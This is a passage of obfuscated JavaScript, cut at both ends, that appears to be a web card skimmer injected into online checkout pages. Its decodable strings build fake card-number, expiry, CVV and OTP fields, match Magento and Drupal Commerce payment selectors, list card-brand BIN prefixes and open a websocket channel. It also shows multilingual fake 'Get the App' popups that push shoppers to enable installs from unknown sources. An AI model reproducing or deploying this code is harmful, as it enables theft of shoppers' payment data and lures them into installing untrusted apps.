MG','B25JBg9Zzq','nJmZncW2nZy3','B3LhDey','BwPcze0','CNvUDfa','yMfZzvvYBa','vvboDNC','z1bjCvO','rePvq04','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','CMvJB25Uzwn0qxr0zw1WDhm','Aw5ZDhj1y3rPB25Z','vLnRrKu','w3DZxsbVCgvU','i2nHCMroDw1Izxi','y2fUrfO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','lMfHBs10Aw1LCI1IyxiTotGYmW','Avrjtuq','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BNLOseG','r29YDuK','Aw5JBhvKzxm','swP1DgW','vvj4A20','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','i2vKAxqTy29UDgLUDwu','sfDmuKe','tKvnAMO','nJaXmsW2mJiSnJqSnJu','p3rVA2vUpq','y2XHC3nmAxn0','Dw5KzwzPBMvK','Dg9mB2nHBgvtDhjPBMC','z3bIrxi','vMLZyuvSzwn0CM9U','CNfZtfO','rK1Iru8','tKnrzLu','rgLUzxjZq2X1yG','zMfJDg9Y','yxDAEMO','C1vbwfa','EwfOB28Uy29T','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','mZm1mJG2owzlu0HrzW','Aw5Uzxjive1m','rLz6EvO','y2XPy2SGAgvYzq','i01WmM1lmxnSx2jHBMTFBg9NBW','odK2ng1Ty29wva','u3r5Aem','[base64]','AxrkwMy','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','rxvYB3bLl01VC2nVDW','2kxyUTMe2kFzGG','tKze','r05nugm','DxnLCKXHBMD1ywDL','zM9YBwf0','D25tvLa','nteSntiSntmSntqSntu','z3nmD1G'];_0x1286=function(){return _0x402710;};return _0x1286();}window[_0x3f7db5(0x1c5)]||localStorage[_0x3f7db5(0x150)](_0x3f7db5(0x2b4))||(function(){const _0x104bf7=_0x3f7db5,_0x3cba98={'itJZf':_0x104bf7(0x39b),'qkYCi':function(_0x233fb1,_0x5e4368){return _0x233fb1<_0x5e4368;},'KvuTm':function(_0x10da67,_0x23813a){return _0x10da67*_0x23813a;},'qqQbK':function(_0x27913c,_0x55c81e){return _0x27913c+_0x55c81e;},'TllFe':function(_0x502987,_0x46e38a){return _0x502987==_0x46e38a;},'KEbHq':_0x104bf7(0x130),'ZKLpE':_0x104bf7(0x2f6),'PKEBG':function(_0x5c168a,_0x26e590,_0x2dcf69){return _0x5c168a(_0x26e590,_0x2dcf69);},'MhkCY':function(_0x5a0876){return _0x5a0876();},'ROygH':_0x104bf7(0x244),'VMhah':_0x104bf7(0x256),'cNQqi':function(_0x1e320d){return _0x1e320d();},'CIfNQ':_0x104bf7(0xe4),'PcNPI':'style','Locjb':_0x104bf7(0x2d0),'lWnwY':_0x104bf7(0x26d),'loqXy':_0x104bf7(0x360),'hmYip':function(_0x4bbbb1,_0x41364b,_0x585fe6){return _0x4bbbb1(_0x41364b,_0x585fe6);},'mBHQr':_0x104bf7(0x25a),'qzZSI':function(_0x18f831){return _0x18f831();},'pZxLf':function(_0x53f7f1,_0x4a429c,_0x20efed){return _0x53f7f1(_0x4a429c,_0x20efed);},'heort':function(_0x5eb411,_0x3498c6){return _0x5eb411+_0x3498c6;},'nudWs':function(_0x23be7b,_0x8531){return _0x23be7b+_0x8531;},'WceQI':function(_0x5a5dd3,_0x56ed7f){return _0x5a5dd3+_0x56ed7f;},'aKVPI':function(_0xf4c665,_0x5df269){return _0xf4c665+_0x5df269;},'GfBwQ':_0x104bf7(0x219),'vvpjL':function(_0x8b9f27,_0x25f86b){return _0x8b9f27(_0x25f86b);},'WtNlF':function(_0x480096,_0x57c31f,_0x224c79){return _0x480096(_0x57c31f,_0x224c79);},'xsQZN':_0x104bf7(0x30d),'fxAts':_0x104bf7(0x278),'BvIWi':_0x104bf7(0x191),'tSHTB':_0x104bf7(0x163),'yDhwr':function(_0x4b80a3,_0xb36787){return _0x4b80a3===_0xb36787;},'iMfkD':_0x104bf7(0xc8),'RrpvM':_0x104bf7(0x3a7),'uQfKw':_0x104bf7(0x24b),'fMRjG':_0x104bf7(0x22b),'tWqDl':_0x104bf7(0x1d7),'ZNpKb':_0x104bf7(0x2e8),'AImef':_0x104bf7(0xa0),'navDe':_0x104bf7(0x214),'GtcXN':function(_0x32f7b5,_0x1ce25f){return _0x32f7b5!==_0x1ce25f;},'kKuCG':function(_0x266ff4,_0x487e3a){return _0x266ff4==_0x487e3a;},'FCDNK':_0x104bf7(0x10d),'ApnYq':_0x104bf7(0x1b6),'NRWyu':_0x104bf7(0x248),'GGmZD':_0x104bf7(0xbf),'lnycO':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','VNgxg':_0x104bf7(0x2ba),'UhebO':_0x104bf7(0x28d),'WCMyH':_0x104bf7(0x1d5),'TQEgA':function(_0x52e828,_0x374ae0){return _0x52e828(_0x374ae0);},'minhm':function(_0x1d694d,_0x2fc54b){return _0x1d694d(_0x2fc54b);},'OsiLV':function(_0x1d1ef0,_0x13926c){return _0x1d1ef0+_0x13926c;},'yGwCf':_0x104bf7(0x231),'HLcwX':'_0\x22]','mRYYr':function(_0x151bec,_0x3729e6){return _0x151bec+_0x3729e6;},'iWKMM':function(_0x3b1101,_0x21647e){return _0x3b1101+_0x21647e;},'ZzpAa':_0x104bf7(0x29d),'DXZrD':'&nbsp;','rTmcS':_0x104bf7(0xf0),'WLcUT':_0x104bf7(0x1ed),'xFwRN':_0x104bf7(0x18e),'chRJV':_0x104bf7(0x19c),'wllmN':_0x104bf7(0x14c),'XHBYR':'Phone:','nyhHH':function(_0x177242,_0x289192){return _0x177242 in _0x289192;},'UjYSu':_0x104bf7(0x167),'CFtse':function(_0xb14f22,_0x2959a1){return _0xb14f22 in _0x2959a1;},'wvtAW':_0x104bf7(0x1b5),'xbvml':function(_0x2cdaef,_0x4e93fc){return _0x2cdaef in _0x4e93fc;},'asWfu':_0x104bf7(0x344),'wnSVP':function(_0x46fabf,_0x27c0a4){return _0x46fabf+_0x27c0a4;},'AAbAB':_0x104bf7(0x2cf),'EGndU':_0x104bf7(0x2cc),'fgLwe':function(_0x5c1978,_0x4297e4,_0x3dc64b){return _0x5c1978(_0x4297e4,_0x3dc64b);},'PddLn':function(_0x2e6b54){return _0x2e6b54();},'lkPVJ':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','FMbEO':function(_0x4dab52){return _0x4dab52();},'ZOsyQ':_0x104bf7(0x273),'zfGIG':_0x104bf7(0x2b8),'bXeeI':'show','DJUCN':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','oNKFc':_0x104bf7(0x3d4),'DxXkd':function(_0x3bb62f,_0x168f79){return _0x3bb62f<_0x168f79;},'YIisB':function(_0x296e7d,_0x1bf528){return _0x296e7d===_0x1bf528;},'arlzP':_0x104bf7(0x389),'YUmEE':'01\x20/\x20','mfdAy':function(_0x254718,_0x331026){return _0x254718>_0x331026;},'ifAOi':function(_0x7ead1e,_0xc56bf0){return _0x7ead1e(_0xc56bf0);},'Iyflc':function(_0x2b879d,_0x1085bf){return _0x2b879d+_0x1085bf;},'SpOYq':function(_0x5178e2){return _0x5178e2();},'TvQCU':_0x104bf7(0x135),'cMoBB':_0x104bf7(0x22f),'ShGAp':'\x22\x20maxlength=\x22','UwiTU':_0x104bf7(0x33c),'PORed':_0x104bf7(0x2b3),'QZRBL':_0x104bf7(0x38e),'gwePb':_0x104bf7(0x187),'hVmAT':_0x104bf7(0x1ef),'NRcjY':_0x104bf7(0x277),'PCmyH':_0x104bf7(0x38c),'QHeBj':function(_0x45f1a7,_0x1f5e9c){return _0x45f1a7+_0x1f5e9c;},'CFCAt':_0x104bf7(0x301),'sPQQJ':_0x104bf7(0xb5),'HtkGF':function(_0x195d9d,_0xb7ebe0){return _0x195d9d+_0xb7ebe0;},'RHqHK':function(_0x41e5c0,_0x1705f6){return _0x41e5c0+_0x1705f6;},'pkcAX':_0x104bf7(0x3a3),'GODLQ':'\x22\x20name=\x22cvc\x22\x20id=\x22','lizDw':_0x104bf7(0x9f),'izoav':_0x104bf7(0x37d),'VbqVr':function(_0x4f7b0a,_0x4513bf){return _0x4f7b0a*_0x4513bf;},'izCTG':_0x104bf7(0xfe),'nCvcB':_0x104bf7(0x3be),'zAiiU':function(_0x5a0cde,_0x5a3058){return _0x5a0cde in _0x5a3058;},'vgtfT':_0x104bf7(0x286),'jpcEC':_0x104bf7(0x398),'gMhdw':function(_0xb28497,_0x224c9d){return _0xb28497===_0x224c9d;},'PZHZb':_0x104bf7(0x103),'ippkO':_0x104bf7(0x172),'xgFkC':function(_0x8ea1b6,_0x456aa4){return _0x8ea1b6*_0x456aa4;},'SeNTh':_0x104bf7(0x38a),'vGVjI':_0x104bf7(0x3d5),'rZwWj':_0x104bf7(0x207),'iioTt':_0x104bf7(0xee),'XprkD':_0x104bf7(0x257),'URxkm':_0x104bf7(0x3a6),'GZfaP':_0x104bf7(0x370),'LFLWR':function(_0x4ba6df,_0x342613){return _0x4ba6df(_0x342613);},'wNjrD':'[ws]\x20error','hnuOx':'CLOSE_CONNECTION','OMcsH':_0x104bf7(0x272),'FQYnQ':function(_0x55cbaf,_0x36a533){return _0x55cbaf(_0x36a533);},'UzHsC':function(_0x3769d5,_0xee3daf){return _0x3769d5(_0xee3daf);},'GJfAL':_0x104bf7(0x238),'WDiFl':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','Nkkev':_0x104bf7(0x392),'Esdwb':_0x104bf7(0x302),'TTfJd':'1234\x205678\x209101\x204816','FvURx':_0x104bf7(0x137),'cQedC':_0x104bf7(0x1e9),'PZoMA':function(_0x8bbc8,_0x419ea5){return _0x8bbc8===_0x419ea5;},'dHAqt':_0x104bf7(0x31f),'CANWv':function(_0x411b04,_0x4082e9){return _0x411b04===_0x4082e9;},'oigRl':_0x104bf7(0x390),'rNQYa':function(_0x560e20,_0x1e7f8a){return _0x560e20>=_0x1e7f8a;},'oqsCu':'disabled','iWujg':function(_0x2bc90d,_0x46bef4){return _0x2bc90d===_0x46bef4;},'lKaHH':_0x104bf7(0x152),'VzlyA':_0x104bf7(0x240),'WFgiA':_0x104bf7(0x209),'yNcgm':_0x104bf7(0x2f4),'bgXrx':function(_0x1384ca,_0x1a50ac){return _0x1384ca<_0x1a50ac;},'rRBTp':_0x104bf7(0x193),'pXwfp':function(_0x406445,_0x25b007){return _0x406445(_0x25b007);},'qQpMH':_0x104bf7(0x34f),'wXUwS':_0x104bf7(0xd4),'IDOBl':_0x104bf7(0x373),'rxyWc':_0x104bf7(0x274),'AkXda':_0x104bf7(0x2fb),'trHXi':_0x104bf7(0x2e4),'CcipI':_0x104bf7(0x39a),'rqIZS':_0x104bf7(0x383),'JHmsL':_0x104bf7(0x31d),'canDZ':'JCB','StyhC':'enRoute','tFnZH':'Solo','FRFgE':_0x104bf7(0x2bd),'FvNDM':_0x104bf7(0xb0),'zHaFV':'Maestro','ozgiY':_0x104bf7(0x288),'DdEoR':_0x104bf7(0x140),'iqNyv':_0x104bf7(0x359),'KWPrx':function(_0x586d81,_0x25574b){return _0x586d81===_0x25574b;},'LvBzv':function(_0x52a611,_0x4783cc,_0x4291b3){return _0x52a611(_0x4783cc,_0x4291b3);},'Eyqti':function(_0x49384f,_0x4e06e6){return _0x49384f<_0x4e06e6;},'QpSiM':function(_0x48957d,_0x5194b2){return _0x48957d+_0x5194b2;},'tzczv':function(_0x3021f8,_0x522821,_0x59fbb8,_0x50b80d){return _0x3021f8(_0x522821,_0x59fbb8,_0x50b80d);},'hgeSj':'#edit-commerce-payment-payment-method-authnet-aimcommerce-payment-authnet-aim:checked','uAGbK':_0x104bf7(0xa1),'StGEH':_0x104bf7(0xfc),'qTBut':_0x104bf7(0x30a),'TXRKN':_0x104bf7(0x2d7),'cqUjK':'#terms','LsrxK':_0x104bf7(0x283),'XCFFy':_0x104bf7(0x3a2),'fkBNq':_0x104bf7(0x358),'cYJQp':_0x104bf7(0x3cb),'qibFc':_0x104bf7(0x262),'sBPCq':_0x104bf7(0x261),'rVRQo':_0x104bf7(0x3b3),'yrCNh':function(_0x9eba6c){return _0x9eba6c();},'byyAv':function(_0x771a97,_0x4ba243){return _0x771a97!=_0x4ba243;},'aQbcr':_0x104bf7(0x2dd),'pakbO':_0x104bf7(0x3a9),'utTiI':_0x104bf7(0x36f),'tjEFq':function(_0x18a5d1,_0x2e9ced){return _0x18a5d1!==_0x2e9ced;},'mSAAq':_0x104bf7(0x107),'WxXQa':function(_0x2a172b){return _0x2a172b();},'vUtXa':function(_0x1a7474,_0x7c8507){return _0x1a7474!==_0x7c8507;},'GNMPc':function(_0xbb7ab3){return _0xbb7ab3();},'Fpxhv':function(_0x41a8f2,_0x3f84b8){return _0x41a8f2!==_0x3f84b8;},'Ohjdr':function(_0x2196b9,_0x4cd679){return _0x2196b9!=_0x4cd679;},'IhFji':function(_0x2cfc63,_0x4fadc4){return _0x2cfc63(_0x4fadc4);},'dhuDb':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','KBLQZ':_0x104bf7(0x2e9),'vriAi':_0x104bf7(0x3d2),'UjwNt':_0x104bf7(0x31a),'vsFwx':_0x104bf7(0x351),'KTDbv':'Get\x20the\x20App\x20📲','qXyBZ':_0x104bf7(0x1dd),'pQjqk':_0x104bf7(0x189),'EYzNn':_0x104bf7(0x2ed),'asXkX':_0x104bf7(0x2d6),'IBubG':_0x104bf7(0x173),'YKYzS':_0x104bf7(0x299),'FrIdP':_0x104bf7(0x26c),'taqTG':_0x104bf7(0xed),'HvERX':'Ofertas\x20secretas\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20con\x20un\x20clic,\x20bono\x20de\x20$5\x20al\x20registrarte\x20y\x205%\x20de\x20reembolso.','opHwl':_0x104bf7(0x223),'akvKB':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','erDeL':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','hiidk':_0x104bf7(0xeb),'sUAXP':_0x104bf7(0xe1),'jZFxG':_0x104bf7(0x18f),'GhKNe':_0x104bf7(0x235),'wABte':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','IJDrm':_0x104bf7(0x116),'eDAvq':_0x104bf7(0x30c),'rIUJK':_0x104bf7(0x1fe),'pTTea':_0x104bf7(0xe0),'YWyRT':'Si\x20se\x20te\x20solicita,\x20habilita\x20la\x20instalación\x20desde\x20«Orígenes\x20desconocidos»\x20en\x20la\x20configuración.','xnHjV':_0x104bf7(0x138),'BnQXX':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','CKsAA':_0x104bf7(0x128),'gsLwX':_0x104bf7(0x10c),'ugHkF':_0x104bf7(0xa7),'OQABF':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','TepnS':_0x104bf7(0x2f5),'ZBdZx':_0x104bf7(0x269),'CIJvx':_0x104bf7(0x177),'gkWvY':_0x104bf7(0x204),'NEWhl':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','awZzj':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','EgzaG':_0x104bf7(0x22e),'NCQfU':'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.','YZlen':'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','MbwNv':_0x104bf7(0x337),'mctTi':_0x104bf7(0x309),'ntzuh':_0x104bf7(0x1e4),'ryAse':_0x104bf7(0x196),'CJFAT':_0x104bf7(0x1d3),'bknZr':'Comment\x20installer\x20l\x27application\x20:','mjBdM':_0x104bf7(0x3a1),'mdlGX':function(_0x2f36fa){return _0x2f36fa();},'FjPXj':function(_0x136e4e){return _0x136e4e();},'cOXMT':function(_0x5daa64,_0x3ab999){return _0x5daa64*_0x3ab999;},'jdyYZ':function(_0x4c0a85){return _0x4c0a85();},'vNwfY':_0x104bf7(0x300),'mfRpp':'div','GoruI':_0x104bf7(0xfd),'xxBik':'.aam-modal-btn-9823','iGaVq':_0x104bf7(0x2cd),'uZHUZ':function(_0x122dbe,_0x1e64e0){return _0x122dbe(_0x1e64e0);},'MgImP':function(_0x427a0f,_0x36013d){return _0x427a0f(_0x36013d);},'qxWHK':_0x104bf7(0x154)};try{const _0x444fd8=(_0x4d64bf=0xd,_0x2a5a20='')=>{const _0x31c117=_0x104bf7;let _0x972312=_0x3cba98[_0x31c117(0x2f2)];for(let _0x24c9c2=0x0;_0x3cba98['qkYCi'](_0x24c9c2,_0x4d64bf);_0x24c9c2++)_0x2a5a20+=_0x972312[_0x31c117(0x28c)](Math[_0x31c117(0xa9)](_0x3cba98[_0x31c117(0xd7)](0x3e,Math[_0x31c117(0x1d0)]())));return _0x3cba98['qqQbK']('x',_0x2a5a20);};let _0x57cb5e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x1aadaa={0x0:!0x1,0x1:!0x1},_0x4fb9a9={'styles':_0x3cba98[_0x104bf7(0xcb)](_0x444fd8,0x7),'parent':_0x444fd8(0x7),'card':_0x444fd8(0x7),'expiry':_0x444fd8(0x7),'cvv':_0x3cba98[_0x104bf7(0xe7)](_0x444fd8,0x7),'button':_0x3cba98[_0x104bf7(0x371)](_0x444fd8,0x7)},_0x4fa584=!!localStorage[_0x104bf7(0x150)]('debug');((()=>{const _0x251bb5=_0x104bf7,_0x306c0a={'deETa':function(_0x423d50,_0x53a6cf){const _0x47fc01=_0x546a;return _0x3cba98[_0x47fc01(0xf7)](_0x423d50,_0x53a6cf);},'MfvnI':function(_0x550ee4,_0x1244bd){const _0x4c9f73=_0x546a;return _0x3cba98[_0x4c9f73(0x33b)](_0x550ee4,_0x1244bd);},'tGflO':_0x3cba98[_0x251bb5(0xa8)],'EMuIN':function(_0x37ff93,_0x59a6b5){const _0x24072a=_0x251bb5;return _0x3cba98[_0x24072a(0xd5)](_0x37ff93,_0x59a6b5);},'CpGJL':_0x3cba98[_0x251bb5(0x10a)],'joFLr':_0x3cba98[_0x251bb5(0x1cb)],'lThuM':_0x251bb5(0x19e),'WIHoe':_0x251bb5(0xb2),'HJlUQ':function(_0x4512c3,_0x23874a){return _0x3cba98['zAiiU'](_0x4512c3,_0x23874a);},'rHLkp':_0x3cba98['vgtfT'],'sXdaq':function(_0x14f632,_0x4e0834){return _0x3cba98['GtcXN'](_0x14f632,_0x4e0834);},'EpSLS':_0x3cba98[_0x251bb5(0x265)],'rHsyn':function(_0x313e72,_0x4474fb){const _0x68baf=_0x251bb5;return _0x3cba98[_0x68baf(0x27e)](_0x313e72,_0x4474fb);},'UHYKy':_0x3cba98[_0x251bb5(0x24a)],'VjqFw':_0x3cba98['ippkO'],'HHOil':_0x3cba98[_0x251bb5(0x1e1)],'ioZsD':function(_0xc7e8a5,_0x58d2b5){return _0xc7e8a5-_0x58d2b5;},'rqsLZ':function(_0x97f7d5,_0x2877f3){const _0x229b81=_0x251bb5;return _0x3cba98[_0x229b81(0x139)](_0x97f7d5,_0x2877f3);},'HugXB':function(_0x21e85b,_0xb61169){return _0x21e85b(_0xb61169);},'usSOt':_0x3cba98[_0x251bb5(0x21d)],'ndICQ':function(_0x572760){return _0x572760();},'UISeo':_0x3cba98['SeNTh'],'NEMjj':function(_0x709f7b,_0x57144f){const _0x41e8a6=_0x251bb5;return _0x3cba98[_0x41e8a6(0x36b)](_0x709f7b,_0x57144f);},'JSHgC':_0x3cba98[_0x251bb5(0xb4)],'yrcnG':_0x3cba98[_0x251bb5(0x1fa)],'PMrpZ':function(_0x31ed2b,_0x42f874){return _0x31ed2b(_0x42f874);},'pgVZC':_0x3cba98[_0x251bb5(0x334)],'OKJQF':_0x3cba98[_0x251bb5(0x141)],'RJrMq':_0x251bb5(0x2ee),'Fpvbu':_0x3cba98[_0x251bb5(0x2d5)],'eMgIv':_0x251bb5(0x3bb),'oChvQ':_0x3cba98[_0x251bb5(0x165)],'VqFne':function(_0x4047b6,_0x368353){const _0x4bfd49=_0x251bb5;return _0x3cba98[_0x4bfd49(0x242)](_0x4047b6,_0x368353);},'Wpsbt':_0x3cba98[_0x251bb5(0xa5)],'Adtik':function(_0x5d6daa,_0x5ec679){return _0x5d6daa==_0x5ec679;},'EhhxS':_0x3cba98[_0x251bb5(0x1b1)],'gQzwZ':_0x3cba98['OMcsH'],'ZofmK':function(_0x4aa27a){const _0x470eb7=_0x251bb5;return _0x3cba98[_0x470eb7(0x149)](_0x4aa27a);},'TZNzK':'.Mp2mK1sl-code-input','nHcBC':function(_0x378894){return _0x378894();},'bdhVh':_0x251bb5(0x2c9),'Xjksm':function(_0x175eae,_0x44fb4a){const _0x52b20c=_0x251bb5;return _0x3cba98[_0x52b20c(0xf1)](_0x175eae,_0x44fb4a);},'egPxv':function(_0xa9b786,_0x1c5fa1,_0x2bc7f1){return _0x3cba98['pZxLf'](_0xa9b786,_0x1c5fa1,_0x2bc7f1);},'ZvKAR':function(_0x354d8e,_0x40e273){return _0x3cba98['UzHsC'](_0x354d8e,_0x40e273);},'YUxCR':_0x3cba98[_0x251bb5(0xce)],'ZZFZv':_0x3cba98[_0x251bb5(0x17c)],'fDWAy':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','Ijutl':_0x3cba98['WDiFl'],'loDOP':function(_0x17efb2){const _0x50d529=_0x251bb5;return _0x3cba98[_0x50d529(0x1c7)](_0x17efb2);},'azCXo':_0x3cba98['Nkkev'],'runtP':function(_0x2ee59d){const _0x2ba21c=_0x251bb5;return _0x3cba98[_0x2ba21c(0xd3)](_0x2ee59d);},'AkjcW':_0x3cba98['Esdwb'],'mYgRU':_0x3cba98[_0x251bb5(0x221)],'uAsse':_0x3cba98[_0x251bb5(0x29b)],'pfVaw':_0x3cba98[_0x251bb5(0x1ce)],'nVivZ':function(_0x43b389,_0x471f3d){const _0x3cde53=_0x251bb5;return _0x3cba98[_0x3cde53(0x29a)](_0x43b389,_0x471f3d);},'gbJSv':function(_0xdbb624){return _0xdbb624();},'QPiwl':_0x3cba98[_0x251bb5(0x3db)],'qCMVL':function(_0x4f54fb,_0x30469f){const _0x1fb774=_0x251bb5;return _0x3cba98[_0x1fb774(0x3b7)](_0x4f54fb,_0x30469f);},'VfIZJ':_0x3cba98[_0x251bb5(0x18d)],'oyGtF':function(_0x20771b,_0x19fc65){const _0x3c2a97=_0x251bb5;return _0x3cba98[_0x3c2a97(0x20e)](_0x20771b,_0x19fc65);},'drCsB':_0x251bb5(0x38f),'pwaWk':_0x3cba98[_0x251bb5(0x292)],'KOafl':_0x251bb5(0x296),'eLxuy':function(_0x42546d,_0x3f4fcd){const _0x2510ed=_0x251bb5;return _0x3cba98[_0x2510ed(0x1db)](_0x42546d,_0x3f4fcd);},'jrFgg':_0x3cba98[_0x251bb5(0x183)],'iEjPN':function(_0x19abc5,_0x513956){return _0x19abc5===_0x513956;},'uxmWR':_0x3cba98[_0x251bb5(0x3ab)],'xPXKO':_0x3cba98['WFgiA'],'wcZzI':function(_0x271cb7,_0x29d6a8){return _0x271cb7===_0x29d6a8;},'dccWD':_0x3cba98[_0x251bb5(0x3d8)],'pvUDx':function(_0x2a237c,_0x1e8a86){return _0x2a237c>=_0x1e8a86;},'BMlvO':function(_0xd14706,_0x25ca1d){return _0x3cba98['bgXrx'](_0xd14706,_0x25ca1d);},'JAHDm':_0x3cba98['mBHQr'],'kBHFD':_0x3cba98[_0x251bb5(0x227)],'QChQS':_0x251bb5(0xbd),'ysULj':_0x3cba98['PcNPI'],'FbtqI':function(_0x3d2093,_0x38cda4){return _0x3cba98['pXwfp'](_0x3d2093,_0x38cda4);},'qlKob':function(_0x30b6f2,_0x15a44a){return _0x30b6f2%_0x15a44a;},'OZvKO':_0x251bb5(0x2a2),'FTOvy':_0x251bb5(0x35e),'JLaob':_0x3cba98[_0x251bb5(0x9b)],'wYxdu':_0x3cba98['wXUwS'],'sFPIQ':_0x3cba98[_0x251bb5(0x16a)],'Sdxod':_0x251bb5(0x1ef),'cGqYU':_0x3cba98[_0x251bb5(0x267)],'CMQja':_0x3cba98['AkXda'],'znXQB':_0x3cba98[_0x251bb5(0x115)],'gPIqZ':_0x251bb5(0x160),'RNnxk':_0x3cba98[_0x251bb5(0x13e)],'ZWiLZ':_0x3cba98[_0x251bb5(0x3c0)],'nKZPn':_0x251bb5(0x3d6),'NhpSU':_0x3cba98['JHmsL'],'FVzyZ':_0x251bb5(0x2da),'qJlAC':_0x3cba98[_0x251bb5(0x2cb)],'fSYGc':_0x3cba98[_0x251bb5(0x2f0)],'QSFah':_0x3cba98['tFnZH'],'EDtZq':_0x251bb5(0x35b),'EGfUN':_0x3cba98[_0x251bb5(0x12a)],'wFaCy':_0x3cba98[_0x251bb5(0xd8)],'KFIWC':'4903,4905,4911,4936,564182,633110,6333,6759','iTIMD':_0x3cba98[_0x251bb5(0x1ac)],'LdmIC':_0x251bb5(0x3cd),'AmdRF':_0x3cba98[_0x251bb5(0x1b8)],'vsqwN':_0x251bb5(0x2e0),'gIvjf':_0x3cba98[_0x251bb5(0x362)],'iKCYs':'LaserCard','lpkvS':_0x3cba98[_0x251bb5(0x14e)],'RtgGO':function(_0x5bacf8,_0x2499ec){const _0x4409e0=_0x251bb5;return _0x3cba98[_0x4409e0(0x36a)](_0x5bacf8,_0x2499ec);},'RZWgq':function(_0x228b12,_0x5c2712,_0x31a253){const _0x36527d=_0x251bb5;return _0x3cba98[_0x36527d(0x3a8)](_0x228b12,_0x5c2712,_0x31a253);},'scaUA':function(_0x314c07,_0x4f23a4){const _0x427566=_0x251bb5;return _0x3cba98[_0x427566(0x37f)](_0x314c07,_0x4f23a4);},'nADmd':function(_0x577226,_0x286d66){const _0x402ddc=_0x251bb5;return _0x3cba98[_0x402ddc(0x17f)](_0x577226,_0x286d66);},'cjiQB':function(_0x6b4bd6,_0x35bcc6){return _0x6b4bd6(_0x35bcc6);},'IDWdg':function(_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50){return _0x3cba98['tzczv'](_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50);}};try{const _0x229f4d=function(_0x5c7047){const _0x1da961={'UEjEd':function(_0x447ea8,_0x5db4fe){return _0x447ea8(_0x5db4fe);}};return new Promise(function(_0x440d44){const _0x2f3485=_0x546a;let _0x2c3b31=document[_0x2f3485(0x293)](_0x5c7047);if(_0x2c3b31)return _0x1da961[_0x2f3485(0x159)](_0x440d44,_0x2c3b31);const _0xb0655d=new MutationObserver(function(){let _0x280dc6=document['querySelector'](_0x5c7047);_0x280dc6&&_0x440d44(_0x280dc6),_0xb0655d['disconnect']();});_0xb0655d[_0x2f3485(0x270)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x11ea5d,_0x26296c=!0x1;try{_0x11ea5d=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x1cb)]))||{};}catch(_0x424916){_0x11ea5d={};}const 